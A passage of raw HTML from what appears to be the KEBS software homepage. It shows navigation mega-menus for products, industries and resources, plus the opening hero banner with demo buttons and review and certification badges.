of all your resources.</p>
						</div>
					</div>
				</a>
			</div>
			<div class="promm-item">
				<a href="https://kebs.ai/resource-management-software/employee-exit/">
					<div class="prommview">
						<div class="prommimg">
							<img decoding="async" src="https://kebs.ai/wp-content/uploads/2022/07/promm-wp-icon.png" alt=""/>
						</div>
						<div class="prommcon">
							<h5>Employee Exit</h5>
							<p>Customize a smooth exit process for your resignees.</p>
						</div>
					</div>
				</a>
			</div>
			
			<div class="promm-item">
				<a href="https://kebs.ai/project-management-software/gantt-chart/">
					<div class="prommview">
						<div class="prommimg">
							<img decoding="async" src="https://kebs.ai/wp-content/uploads/2022/07/promm-pm-icon.png" alt=""/>
						</div>
						<div class="prommcon">
							<h5>Gantt Chart</h5>
							<p>A visual way of tracking the progress of your projects.</p>
						</div>
					</div>
				</a>
			</div>
			
<!--			<div class="promm-item">
				<a href="https://kebs.ai/resource-management-software/employee-exit/">
					<div class="prommview">
						
						<div class="prommcon">
							<h5>Cost Management</h5>
							<p>Ensure timely completion of milestones with project based timesheets.</p>
						</div>
					</div>
				</a>
			</div>
			<div class="promm-item">
				<a href="https://kebs.ai/under-construction-2/?preview=true">
					<div class="prommview">
						
						<div class="prommcon">
							<h5>Resource Collaboration</h5>
							<p>Brainstorm with your team even while working remotely to deliver projects with perfection.</p>
						</div>
					</div>
				</a>
			</div>
			<div class="promm-item">
				<a href="https://kebs.ai/under-construction-2/?preview=true">
					<div class="prommview">
						
						<div class="prommcon">
							<h5>Revenue recognition</h5>
							<p>Make use of ready-made project templates for swift completion of projects.</p>
						</div>
					</div>
				</a>
			</div> -->
			
		</div>
	</div>
	<div class="mmcol-two">
		<div class="mmrcol-con">
			<h4>What Makes KEBS The Ideal Choice?</h4>
			<p>Increase conversions, enhance sales efficiency, automate HR.</p>
			<h4 class="topspace">Exciting Features in KEBS</h4>
			<ul>
				<li>Increased Productivity </li>	
				<li>Enhanced Customer Experience</li>					<li>Financial Visibility and Control</li>
				<li>Improved Resource Allocation</li>
				<li>Seamless Integration and Scalability</li>
			</ul>
		</div>
	</div>
</div></div></div></div></li></ul></div><div style="clear:both;"></div></div></div></li><li  id="menu-item-12447"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-12447 awb-menu__li awb-menu__main-li awb-menu__main-li_regular fusion-megamenu-menu fusion-has-all-widgets"  data-item-id="12447"><span class="awb-menu__main-background-default awb-menu__main-background-default_fade"></span><span class="awb-menu__main-background-active awb-menu__main-background-active_fade"></span><a  href="https://kebs.ai/industries/" class="awb-menu__main-a awb-menu__main-a_regular"><span class="menu-text">Industries</span><span class="awb-menu__open-nav-submenu-hover"></span></a><button type="button" aria-label="Open submenu of Industries" aria-expanded="false" class="awb-menu__open-nav-submenu_mobile awb-menu__open-nav-submenu_main"></button><div class="fusion-megamenu-wrapper fusion-columns-1 columns-per-row-1 columns-1 col-span-2"><div class="row"><div class="fusion-megamenu-holder" style="width:100vw;" data-width="100vw"><ul class="fusion-megamenu"><li  id="menu-item-12450"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12450 awb-menu__li fusion-megamenu-submenu fusion-megamenu-submenu-notitle fusion-megamenu-columns-1 col-lg-12 col-md-12 col-sm-12"  style="width:100%;"><div class="fusion-megamenu-widgets-container second-level-widget"><div id="custom_html-8" class="widget_text widget widget_custom_html" style="border-style: solid;border-color:transparent;border-width:0px;"><div class="textwidget custom-html-widget"><div class="mmrow smmrow">
	<div class="mmcol-one">	
		<div class="solmm-ocon">
			<div class="solmm-ocono">
				<div class="solmm-lists">
					<div class="solmm-item">
						<a href="https://kebs.ai/industries/business-services/">
							<div class="solmmview">
								<div class="solmmimg">
									<img decoding="async" src="https://kebs.ai/wp-content/uploads/2022/07/solmm-ceo-icon.png" alt=""/>
								</div>
								<div class="solmmcon">
									<h5>Business Services</h5>
									<p> Elevate your business services with streamlined sales, finance.</p>
								</div>
							</div>
						</a>
					</div>
					<div class="solmm-item">
						<a href="https://kebs.ai/industries/financial-services/">
							<div class="solmmview">
								<div class="solmmimg">
									<img decoding="async" src="https://kebs.ai/wp-content/uploads/2022/07/solmm-sh-icon.png" alt=""/>
								</div>
								<div class="solmmcon">
									<h5>Financial Services</h5>
									<p>Integrate compliance features and mitigate risks effectively.</p>
								</div>
							</div>
						</a>
					</div>
					<div class="solmm-item">
						<a href="https://kebs.ai/industries/management-consulting/">
							<div class="solmmview">
								<div class="solmmimg">
									<img decoding="async" src="https://kebs.ai/wp-content/uploads/2022/07/solmm-cfo-icon.png" alt=""/>
								</div>
								<div class="solmmcon">
									<h5>Management Consulting</h5>
									<p>Elevate Consulting Excellence and deliver Exceptional Client Value</p>
								</div>
							</div>
						</a>
					</div>
				</div>
			</div>
			<div class="solmm-ocont">
				<div class="solmm-lists">
					<div class="solmm-item">
						<a href="https://kebs.ai/industries/marketing-and-advertising/">
							<div class="solmmview">
								<div class="solmmimg">
									<img decoding="async" src="https://kebs.ai/wp-content/uploads/2022/07/solmm-ltc-icon.png" alt=""/>
								</div>
								<div class="solmmcon">
									<h5>Marketing & Advertising</h5>
									<p>Drive successful advertising campaigns and achieve marketing excellence </p>
								</div>
							</div>
						</a>
					</div>
					<div class="solmm-item">
						<a href="https://kebs.ai/industries/staffing-and-recruiting/">
							<div class="solmmview">
								<div class="solmmimg">
									<img decoding="async" src="https://kebs.ai/wp-content/uploads/2022/07/solmm-chro-icon.png" alt=""/>
								</div>
								<div class="solmmcon">
									<h5>Staffing & Recruiting</h5>
									<p>Revolutionize talent acquisition and management with KEBS </p>
								</div>
							</div>
						</a>
					</div>
				</div>
			</div>
		</div>
	</div>
	<div class="mmcol-two">
		<div class="mmrcol-con">
			<h4>What Sets KEBS Apart in Industry Services?</h4>
			<p>KEBS - stand out from the crowd by offering industry-specific solutions. </p>
			<h4 class="topspace">Here's what sets KEBS apart:</h4>
			<ul>
				<li>Tailored Industry Focus</li>	
				<li>Comprehensive Integration</li>	
				<li>Specialized Features</li>	
				<li>Scalability for Growth</li>	
				<li>Enhanced Client Engagement</li>	
			</ul>
		</div>
	</div>
</div></div></div></div></li></ul></div><div style="clear:both;"></div></div></div></li><li  id="menu-item-10042"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-10042 awb-menu__li awb-menu__main-li awb-menu__main-li_regular fusion-megamenu-menu fusion-has-all-widgets"  data-item-id="10042"><span class="awb-menu__main-background-default awb-menu__main-background-default_fade"></span><span class="awb-menu__main-background-active awb-menu__main-background-active_fade"></span><a  href="#" class="awb-menu__main-a awb-menu__main-a_regular"><span class="menu-text">Resources</span><span class="awb-menu__open-nav-submenu-hover"></span></a><button type="button" aria-label="Open submenu of Resources" aria-expanded="false" class="awb-menu__open-nav-submenu_mobile awb-menu__open-nav-submenu_main"></button><div class="fusion-megamenu-wrapper fusion-columns-1 columns-per-row-1 columns-1 col-span-12 fusion-megamenu-fullwidth"><div class="row"><div class="fusion-megamenu-holder" style="width:100vw;" data-width="100vw"><ul class="fusion-megamenu"></ul><ul class="fusion-megamenu fusion-megamenu-row-2 fusion-megamenu-row-columns-1 "><li  id="menu-item-13779"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13779 awb-menu__li fusion-megamenu-submenu fusion-megamenu-submenu-notitle fusion-megamenu-columns-1 col-lg-12 col-md-12 col-sm-12" ><div class="fusion-megamenu-widgets-container second-level-widget"><div id="custom_html-7" class="widget_text widget widget_custom_html" style="border-style: solid;border-color:transparent;border-width:0px;"><div class="textwidget custom-html-widget"><div class="mmrow pmmrow">
	<div class="mmcol-one">	
		<h3>Explore our comprehensive Resource Hub</h3><br>
		<div class="promm-lists">
			<div class="promm-item">
				<a href="https://kebs.ai/articles/">
					<div class="prommview">
						<div class="prommimg">
							<img decoding="async" src="https://kebs.ai/wp-content/uploads/2023/09/Article-icon-KEBS.png" alt="Article icon KEBS"/>
						</div>
						<div class="prommcon">
							<h5>Articles</h5>
							<p>Stay updated with industry trends, best practices, and better insights.</p>
						</div>
					</div>
				</a>
			</div>
			<div class="promm-item">
				<a href="https://kebs.ai/ebooks/">
					<div class="prommview">
						<div class="prommimg">
							<img decoding="async" src="https://kebs.ai/wp-content/uploads/2023/09/Ebook-icon-KEBS.png" alt="ebook icon KEBS"/>
						</div>
						<div class="prommcon">
							<h5>eBooks</h5>
							<p>Access practical guides to navigate various business challenges.</p>
						</div>
					</div>
				</a>
			</div>
			<div class="promm-item">
				<a href="https://kebs.ai/webinars/">
					<div class="prommview">
						<div class="prommimg">
							<img decoding="async" src="https://kebs.ai/wp-content/uploads/2023/09/Webinar-icon-KEBS.png" alt="Webinar icon KEBS"/>
						</div>
						<div class="prommcon">
							<h5>Webinar</h5>
							<p>Visualize the impact of KEBS solutions through engaging Webinars.</p>
						</div>
					</div>
				</a>
			</div>
			<div class="promm-item">
				<a href="https://kebs.ai/whitepapers/">
					<div class="prommview">
						<div class="prommimg">
							<img decoding="async" src="https://kebs.ai/wp-content/uploads/2023/09/Whitepaper-icon-KEBS.png" alt="Whitepaper icon KEBS"/>
						</div>
						<div class="prommcon">
							<h5>Whitepapers</h5>
							<p>Gain in-depth analyses and actionable insights for strategic growth.</p>
						</div>
					</div>
				</a>
			</div>
			<div class="promm-item">
				<a href="https://kebs.ai/compare/">
					<div class="prommview">
						<div class="prommimg">
							<img decoding="async" src="https://kebs.ai/wp-content/uploads/2023/09/Compare-icon-KEBS.png" alt="Compare icon KEBS"/>
						</div>
						<div class="prommcon">
							<h5>Compare</h5>
							<p>Discover, Compare, Decide - Your Guide to best Choice!</p>
						</div>
					</div>
				</a>
			</div>
			
			<div class="promm-item">
				<a href="https://kebs.ai/psapedia">
					<div class="prommview">
						<div class="prommimg">
							<img decoding="async" src="https://kebs.ai/wp-content/uploads/2023/09/PSApedia-icon.png" alt="PSApedia icon KEBS"/>
						</div>
						<div class="prommcon">
							<h5>PSApedia</h5>
							<p>Explore A to Z comprehensive PSA KPI metrics for your business success</p>
						</div>
					</div>
				</a>
			</div>
				<div class="promm-item">
				<a href="https://kebs.ai/videos/">
					<div class="prommview">
						<div class="prommimg">
							<img decoding="async" src="https://kebs.ai/wp-content/uploads/2023/09/KEBS-Video-2.png" alt="Video icon KEBS"/>
						</div>
						<div class="prommcon">
							<h5>Video Library</h5>
							<p>Watch informative videos from KEBS on PSA solution.</p>
						</div>
					</div>
				</a>
			</div>
			<div class="promm-item">
				<a href="https://kebs.ai/success-stories/">
					<div class="prommview">
						<div class="prommimg">
							<img decoding="async" src="https://kebs.ai/wp-content/uploads/2023/09/KEBS-Success-Story.png" alt="success stories icon KEBS"/>
						</div>
						<div class="prommcon">
							<h5>Success Stories</h5>
							<p>Explore our collection of remarkable customer success.</p>
						</div>
					</div>
				</a>
			</div>
		</div>
	</div>
	<div class="mmcol-two">
		<div class="mmrcol-con">
			<center><img decoding="async" src="https://kebs.ai/wp-content/uploads/2023/09/E-book-KEBS-feature.png" alt="KEBS Ebook Cover Image" width="200" 
									 height="200"></center>
			<br>
			<h6>The Ultimate Guide: What is PSA Software?</h6>
			<br>
			<p> <font size="3">  Streamline your business with PSA software - the ultimate guide to optimizing your workflow.</font></p>
			<br>
				<a href="https://kebs.ai/ebooks/the-ultimate-guide-what-is-psa-software/" style="display: inline-block; padding: 10px 20px; background-color: #ee4961; color: white; text-align: center; text-decoration: none; border: 5px solid #ee4961; border-radius: 5px; font-size: 16px; cursor: pointer; transition: all 0.3s ease-in-out;" onmouseover="this.style.backgroundColor='#d23e53'; this.style.borderColor='#d23e53';" onmouseout="this.style.backgroundColor='#ee4961'; this.style.borderColor='#ee4961';">Get your E-book</a>
		</div>
	</div>
</div></div></div></div></li></ul></div><div style="clear:both;"></div></div></div></li><li  id="menu-item-12837"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12837 awb-menu__li awb-menu__main-li awb-menu__main-li_regular"  data-item-id="12837"><span class="awb-menu__main-background-default awb-menu__main-background-default_fade"></span><span class="awb-menu__main-background-active awb-menu__main-background-active_fade"></span><a  href="https://kebs.ai/partners/" class="awb-menu__main-a awb-menu__main-a_regular"><span class="menu-text">Partners</span></a></li><li  id="menu-item-11681"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11681 awb-menu__li awb-menu__main-li awb-menu__main-li_regular"  data-item-id="11681"><span class="awb-menu__main-background-default awb-menu__main-background-default_fade"></span><span class="awb-menu__main-background-active awb-menu__main-background-active_fade"></span><a  href="https://kebs.ai/pricing/" class="awb-menu__main-a awb-menu__main-a_regular"><span class="menu-text">Pricing</span></a></li></ul></nav></div></div><div class="fusion-layout-column fusion_builder_column fusion-builder-column-2 fusion-flex-column fusion-flex-align-self-center fusion-no-small-visibility fusion-no-medium-visibility mheader-logo-col" style="--awb-padding-right:20px;--awb-padding-left:10px;--awb-bg-size:cover;--awb-margin-top-large:0px;--awb-spacing-right-large:0%;--awb-margin-bottom-large:0px;--awb-spacing-left-large:0%;--awb-order-medium:0;--awb-spacing-right-medium:0%;--awb-spacing-left-medium:0%;--awb-width-small:100%;--awb-order-small:0;--awb-spacing-right-small:1.92%;--awb-spacing-left-small:1.92%;" id="mheader-logo-col"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-center fusion-content-layout-column"><div ><a class="fusion-button button-flat fusion-button-default-size button-custom fusion-button-default button-1 fusion-button-default-span menus" style="--button_bevel_color_hover:#46d6ad;--button_accent_color:var(--awb-color4);--button_border_color:var(--awb-color4);--button_accent_hover_color:var(--awb-color4);--button_border_hover_color:var(--awb-color4);--button_border_width-top:2px;--button_border_width-right:2px;--button_border_width-bottom:2px;--button_border_width-left:2px;--button-border-radius-top-left:10px;--button-border-radius-top-right:10px;--button-border-radius-bottom-right:10px;--button-border-radius-bottom-left:10px;--button_gradient_angle:131deg;--button_gradient_end:50%;--button_gradient_top_color:var(--awb-color1);--button_gradient_bottom_color:var(--awb-color1);--button_gradient_top_color_hover:var(--awb-color3);--button_gradient_bottom_color_hover:var(--awb-color3);--button_text_transform:var(--awb-typography3-text-transform);--button_font_size:15px;--button_line_height:32px;--button_padding-top:5px;--button_padding-right:10px;--button_padding-bottom:5px;--button_padding-left:10px;--button_typography-letter-spacing:0px;--button_typography-font-family:&quot;DM Sans&quot;;--button_typography-font-style:normal;--button_typography-font-weight:700;--button_margin-top:0px;--button_margin-bottom:0px;" target="_self" href="https://kebs.ai/contact-us/"><span class="fusion-button-text awb-button__text awb-button__text--default">Contact Us</span></a></div></div></div><div class="fusion-layout-column fusion_builder_column fusion-builder-column-3 fusion-flex-column fusion-flex-align-self-center fusion-no-small-visibility fusion-no-medium-visibility mheader-logo-col" style="--awb-padding-top:-10px;--awb-bg-size:cover;--awb-margin-top-large:0px;--awb-spacing-right-large:0%;--awb-margin-bottom-large:0px;--awb-spacing-left-large:0%;--awb-order-medium:0;--awb-spacing-right-medium:0%;--awb-spacing-left-medium:0%;--awb-width-small:100%;--awb-order-small:0;--awb-spacing-right-small:1.92%;--awb-spacing-left-small:1.92%;" id="mheader-logo-col"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-center fusion-content-layout-column"><div ><a class="fusion-button button-flat fusion-button-default-size button-custom fusion-button-default button-2 fusion-button-default-span menus" style="--button_bevel_color_hover:#46d6ad;--button_accent_color:var(--awb-color1);--button_border_color:var(--awb-color4);--button_accent_hover_color:var(--awb-color4);--button_border_hover_color:var(--awb-color4);--button_border_width-top:2px;--button_border_width-right:2px;--button_border_width-bottom:2px;--button_border_width-left:2px;--button-border-radius-top-left:10px;--button-border-radius-top-right:10px;--button-border-radius-bottom-right:10px;--button-border-radius-bottom-left:10px;--button_gradient_angle:131deg;--button_gradient_end:50%;--button_gradient_top_color:var(--awb-color4);--button_gradient_bottom_color:var(--awb-color4);--button_gradient_top_color_hover:var(--awb-color3);--button_gradient_bottom_color_hover:var(--awb-color3);--button_text_transform:var(--awb-typography3-text-transform);--button_font_size:15px;--button_line_height:32px;--button_padding-top:5px;--button_padding-right:10px;--button_padding-bottom:5px;--button_padding-left:10px;--button_typography-letter-spacing:0px;--button_typography-font-family:&quot;DM Sans&quot;;--button_typography-font-style:normal;--button_typography-font-weight:700;--button_margin-top:0px;--button_margin-bottom:0px;" target="_blank" rel="noopener noreferrer" href="https://demo.kebs.app/login"><span class="fusion-button-text awb-button__text awb-button__text--default">Access Demo</span></a></div></div></div></div></div>
</div>		<div id="sliders-container" class="fusion-slider-visibility">
					</div>
							
			
						<main id="main" class="clearfix width-100">
				<div class="fusion-row" style="max-width:100%;">
<section id="content" class="full-width">
					<div id="post-10952" class="post-10952 page type-page status-publish hentry">
			<span class="entry-title rich-snippet-hidden">Home</span><span class="vcard rich-snippet-hidden"><span class="fn"><a href="https://kebs.ai/author/kebs-admin/" title="Posts by kebs-admin" rel="author">kebs-admin</a></span></span><span class="updated rich-snippet-hidden">2026-01-08T05:56:36+00:00</span>						<div class="post-content">
				<div class="fusion-fullwidth fullwidth-box fusion-builder-row-2 fusion-flex-container has-pattern-background has-mask-background nonhundred-percent-fullwidth non-hundred-percent-height-scrolling hproduct-title-col" style="--awb-border-radius-top-left:0px;--awb-border-radius-top-right:0px;--awb-border-radius-bottom-right:0px;--awb-border-radius-bottom-left:0px;--awb-padding-top:120px;--awb-padding-bottom:40px;--awb-padding-top-small:30px;--awb-padding-right-small:10px;--awb-padding-left-small:10px;--awb-margin-top:0px;--awb-margin-bottom:0px;--awb-margin-top-small:50px;--awb-flex-wrap:wrap;" id="hproduct-title-col" ><div class="fusion-builder-row fusion-row fusion-flex-align-items-flex-start fusion-flex-content-wrap" style="max-width:1248px;margin-left: calc(-4% / 2 );margin-right: calc(-4% / 2 );"><div class="fusion-layout-column fusion_builder_column fusion-builder-column-4 fusion-flex-column homebanner-topsec" style="--awb-padding-right:25px;--awb-padding-left:25px;--awb-padding-left-medium:21px;--awb-padding-right-small:10px;--awb-padding-left-small:10px;--awb-bg-size:cover;--awb-width-large:50%;--awb-margin-top-large:0px;--awb-spacing-right-large:0%;--awb-margin-bottom-large:0px;--awb-spacing-left-large:0%;--awb-width-medium:50%;--awb-order-medium:0;--awb-spacing-right-medium:0%;--awb-spacing-left-medium:0%;--awb-width-small:100%;--awb-order-small:0;--awb-margin-top-small:0px;--awb-spacing-right-small:1.92%;--awb-spacing-left-small:1.92%;" data-scroll-devices="small-visibility,medium-visibility,large-visibility"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-flex-start fusion-content-layout-row"><div class="fusion-title title fusion-title-1 fusion-sep-none fusion-title-highlight fusion-animate-loop fusion-highlight-circle fusion-title-size-one" style="--awb-highlight-width:6;--awb-margin-top-small:40px;" data-highlight="circle"><h1 class="fusion-title-heading title-heading-left sm-text-align-center fusion-responsive-typography-calculated" style="margin:0;--fontSize:50;line-height:1.3;"><span class="fusion-highlighted-text-prefix">Achieve</span> <span class="fusion-highlighted-text-wrapper"><span class="fusion-highlighted-text">2x Growth </span><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 500 150" preserveAspectRatio="none"><path d="M344.6,40.1c0,0-293-3.4-330.7,40.3c-5.2,6-3.5,15.3,3.3,19.4c65.8,39,315.8,42.3,451.2-3 c6.3-2.1,12-6.1,16-11.4C527.9,27,242,16.1,242,16.1"></path></svg></span> <span class="fusion-highlighted-text-postfix">with your projects and resources</span></h1></div><div class="fusion-text fusion-text-1 sm-text-align-center" style="--awb-font-size:var(--awb-typography2-font-size);--awb-line-height:var(--awb-typography2-line-height);--awb-letter-spacing:var(--awb-typography2-letter-spacing);--awb-text-transform:var(--awb-typography2-text-transform);--awb-text-font-family:var(--awb-typography2-font-family);--awb-text-font-weight:var(--awb-typography2-font-weight);--awb-text-font-style:var(--awb-typography2-font-style);"><p>Fix your revenue leakage and focus on productivity with SaaS platform throughout your services lifecycle.</p>
</div><div class="fusion-builder-row fusion-builder-row-inner fusion-row fusion-flex-align-items-flex-start fusion-flex-content-wrap" style="width:104% !important;max-width:104% !important;margin-left: calc(-4% / 2 );margin-right: calc(-4% / 2 );"><div class="fusion-layout-column fusion_builder_column_inner fusion-builder-nested-column-0 fusion_builder_column_inner_1_2 1_2 fusion-flex-column fusion-flex-align-self-center" style="--awb-bg-size:cover;--awb-width-large:50%;--awb-margin-top-large:0px;--awb-spacing-right-large:0%;--awb-margin-bottom-large:20px;--awb-spacing-left-large:0%;--awb-width-medium:50%;--awb-order-medium:0;--awb-spacing-right-medium:0%;--awb-spacing-left-medium:0%;--awb-width-small:50%;--awb-order-small:0;--awb-spacing-right-small:0%;--awb-spacing-left-small:0%;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-flex-start fusion-content-layout-row"><div ><a class="fusion-button button-flat button-xlarge button-custom fusion-button-default button-3 fusion-button-default-span fusion-button-default-type" style="--button_accent_color:var(--awb-color1);--button_border_color:var(--awb-color4);--button_accent_hover_color:var(--awb-color4);--button_border_hover_color:var(--awb-color4);--button_border_width-top:2px;--button_border_width-right:2px;--button_border_width-bottom:2px;--button_border_width-left:2px;--button-border-radius-top-left:10px;--button-border-radius-top-right:10px;--button-border-radius-bottom-right:10px;--button-border-radius-bottom-left:10px;--button_gradient_top_color:var(--awb-color4);--button_gradient_bottom_color:var(--awb-color4);--button_gradient_top_color_hover:var(--awb-color3);--button_gradient_bottom_color_hover:var(--awb-color3);--button_text_transform:var(--awb-typography4-text-transform);--button_typography-letter-spacing:var(--awb-typography4-letter-spacing);--button_typography-font-family:var(--awb-typography4-font-family);--button_typography-font-weight:var(--awb-typography4-font-weight);--button_typography-font-style:var(--awb-typography4-font-style);" target="_self" href="https://kebs.ai/contact-us/"><span class="fusion-button-text awb-button__text awb-button__text--default">Book a Demo</span><i class="fa-phone-alt fas awb-button__icon awb-button__icon--default button-icon-right" aria-hidden="true"></i></a></div></div></div><div class="fusion-layout-column fusion_builder_column_inner fusion-builder-nested-column-1 fusion_builder_column_inner_1_2 1_2 fusion-flex-column fusion-flex-align-self-center" style="--awb-bg-size:cover;--awb-width-large:50%;--awb-margin-top-large:0px;--awb-spacing-right-large:3.84%;--awb-margin-bottom-large:20px;--awb-spacing-left-large:3.84%;--awb-width-medium:50%;--awb-order-medium:0;--awb-spacing-right-medium:3.84%;--awb-spacing-left-medium:3.84%;--awb-width-small:50%;--awb-order-small:0;--awb-spacing-right-small:3.84%;--awb-spacing-left-small:3.84%;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-flex-start fusion-content-layout-row"><div ><a class="fusion-button button-flat button-large button-custom fusion-button-default button-4 fusion-button-default-span fusion-button-default-type" style="--button_accent_color:var(--awb-color4);--button_border_color:var(--awb-color4);--button_accent_hover_color:var(--awb-color4);--button_border_hover_color:var(--awb-color4);--button_border_width-top:2px;--button_border_width-right:2px;--button_border_width-bottom:2px;--button_border_width-left:2px;--button-border-radius-top-left:10px;--button-border-radius-top-right:10px;--button-border-radius-bottom-right:10px;--button-border-radius-bottom-left:10px;--button_gradient_top_color:var(--awb-color1);--button_gradient_bottom_color:var(--awb-color1);--button_gradient_top_color_hover:var(--awb-color3);--button_gradient_bottom_color_hover:var(--awb-color3);--button_text_transform:var(--awb-typography4-text-transform);--button_typography-letter-spacing:var(--awb-typography4-letter-spacing);--button_typography-font-family:var(--awb-typography4-font-family);--button_typography-font-weight:var(--awb-typography4-font-weight);--button_typography-font-style:var(--awb-typography4-font-style);" target="_blank" rel="noopener noreferrer"><span class="fusion-button-text awb-button__text awb-button__text--default">Access Demo</span><i class="fa-angle-right fas awb-button__icon awb-button__icon--default button-icon-right" aria-hidden="true"></i></a></div></div></div></div><div class="fusion-builder-row fusion-builder-row-inner fusion-row fusion-flex-align-items-flex-start fusion-flex-content-wrap" style="width:104% !important;max-width:104% !important;margin-left: calc(-4% / 2 );margin-right: calc(-4% / 2 );"><div class="fusion-layout-column fusion_builder_column_inner fusion-builder-nested-column-2 fusion_builder_column_inner_1_4 1_4 fusion-flex-column fusion-flex-align-self-flex-start ttst" style="--awb-bg-size:cover;--awb-width-large:25%;--awb-margin-top-large:5px;--awb-spacing-right-large:0%;--awb-margin-bottom-large:0px;--awb-spacing-left-large:0%;--awb-width-medium:25%;--awb-order-medium:0;--awb-spacing-right-medium:0%;--awb-spacing-left-medium:0%;--awb-width-small:33.333333333333%;--awb-order-small:0;--awb-spacing-right-small:0%;--awb-spacing-left-small:0%;" data-scroll-devices="small-visibility,medium-visibility,large-visibility"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-center fusion-content-layout-row"><div class="fusion-image-element " style="--awb-max-width:120px;--awb-caption-title-font-family:var(--h2_typography-font-family);--awb-caption-title-font-weight:var(--h2_typography-font-weight);--awb-caption-title-font-style:var(--h2_typography-font-style);--awb-caption-title-size:var(--h2_typography-font-size);--awb-caption-title-transform:var(--h2_typography-text-transform);--awb-caption-title-line-height:var(--h2_typography-line-height);--awb-caption-title-letter-spacing:var(--h2_typography-letter-spacing);"><span class=" fusion-imageframe imageframe-none imageframe-2 hover-type-none"><a class="fusion-no-lightbox" href="https://store.sap.com/dcp/en/product/display-0000060948_live_v1/kebs-proserv" target="_self" aria-label="Available in SAP store"><img decoding="async" width="256" height="86" alt="SAP Store " src="https://kebs.ai/wp-content/uploads/2023/07/icons_available-sap-store.png" class="img-responsive wp-image-11066" srcset="https://kebs.ai/wp-content/uploads/2023/07/icons_available-sap-store-200x67.png 200w, https://kebs.ai/wp-content/uploads/2023/07/icons_available-sap-store.png 256w" sizes="(max-width: 640px) 100vw, 256px" /></a></span></div></div></div><div class="fusion-layout-column fusion_builder_column_inner fusion-builder-nested-column-3 fusion_builder_column_inner_1_4 1_4 fusion-flex-column fusion-flex-align-self-flex-start ttst" style="--awb-bg-size:cover;--awb-width-large:25%;--awb-margin-top-large:5px;--awb-spacing-right-large:0%;--awb-margin-bottom-large:0px;--awb-spacing-left-large:7.68%;--awb-width-medium:25%;--awb-order-medium:0;--awb-spacing-right-medium:0%;--awb-spacing-left-medium:7.68%;--awb-width-small:33.333333333333%;--awb-order-small:0;--awb-spacing-right-small:0%;--awb-spacing-left-small:5.76%;" data-scroll-devices="small-visibility,medium-visibility,large-visibility"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-center fusion-content-layout-row"><div class="fusion-image-element " style="--awb-max-width:100px;--awb-caption-title-font-family:var(--h2_typography-font-family);--awb-caption-title-font-weight:var(--h2_typography-font-weight);--awb-caption-title-font-style:var(--h2_typography-font-style);--awb-caption-title-size:var(--h2_typography-font-size);--awb-caption-title-transform:var(--h2_typography-text-transform);--awb-caption-title-line-height:var(--h2_typography-line-height);--awb-caption-title-letter-spacing:var(--h2_typography-letter-spacing);"><span class=" fusion-imageframe imageframe-none imageframe-3 hover-type-none"><a class="fusion-no-lightbox" href="https://kebs.ai/trust-center/security-compliance/" target="_blank" aria-label="KEBS AIAO BAR ISO" rel="noopener noreferrer"><img fetchpriority="high" decoding="async" width="410" height="160" alt="AIAO-BAR ISO" src="https://kebs.ai/wp-content/uploads/2023/10/KEBS-AIAO-BAR-ISO-1.png" class="img-responsive wp-image-16238" srcset="https://kebs.ai/wp-content/uploads/2023/10/KEBS-AIAO-BAR-ISO-1-200x78.png 200w, https://kebs.ai/wp-content/uploads/2023/10/KEBS-AIAO-BAR-ISO-1-400x156.png 400w, https://kebs.ai/wp-content/uploads/2023/10/KEBS-AIAO-BAR-ISO-1.png 410w" sizes="(max-width: 640px) 100vw, 400px" /></a></span></div></div></div><div class="fusion-layout-column fusion_builder_column_inner fusion-builder-nested-column-4 fusion_builder_column_inner_1_4 1_4 fusion-flex-column ttst" style="--awb-bg-size:cover;--awb-width-large:25%;--awb-margin-top-large:0px;--awb-spacing-right-large:0%;--awb-margin-bottom-large:0px;--awb-spacing-left-large:0%;--awb-width-medium:25%;--awb-order-medium:0;--awb-spacing-right-medium:0%;--awb-spacing-left-medium:0%;--awb-width-small:33.333333333333%;--awb-order-small:0;--awb-spacing-right-small:0%;--awb-spacing-left-small:0%;" data-scroll-devices="small-visibility,medium-visibility,large-visibility"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-center fusion-content-layout-row"><div class="fusion-image-element " style="--awb-max-width:120px;--awb-caption-title-font-family:var(--h2_typography-font-family);--awb-caption-title-font-weight:var(--h2_typography-font-weight);--awb-caption-title-font-style:var(--h2_typography-font-style);--awb-caption-title-size:var(--h2_typography-font-size);--awb-caption-title-transform:var(--h2_typography-text-transform);--awb-caption-title-line-height:var(--h2_typography-line-height);--awb-caption-title-letter-spacing:var(--h2_typography-letter-spacing);"><span class=" fusion-imageframe imageframe-none imageframe-4 hover-type-none"><a class="fusion-no-lightbox" href="https://www.g2.com/products/kebs/reviews" target="_self" aria-label="G2 review"><img decoding="async" width="1280" height="536" alt="KEBS G2 Review" src="https://kebs.ai/wp-content/uploads/2023/07/G2.png" class="img-responsive wp-image-11234" srcset="https://kebs.ai/wp-content/uploads/2023/07/G2-200x84.png 200w, https://kebs.ai/wp-content/uploads/2023/07/G2-400x168.png 400w, https://kebs.ai/wp-content/uploads/2023/07/G2-600x251.png 600w, https://kebs.ai/wp-content/uploads/2023/07/G2-800x335.png 800w, https://kebs.ai/wp-content/uploads/2023/07/G2-1200x503.png 1200w, https://kebs.ai/wp-content/uploads/2023/07/G2.png 1280w" sizes="(max-width: 640px) 100vw, 400px" /></a></span></div></div></div></div></div></div><div class="fusion-layout-column fusion_builder_column fusion-builder-column-5 fusion-flex-column fusion-flex-align-self-center fusion-no-small-visibility" 